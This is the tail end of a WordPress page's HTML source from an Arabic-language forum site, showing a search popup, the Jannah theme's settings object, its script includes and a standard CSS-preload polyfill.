							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
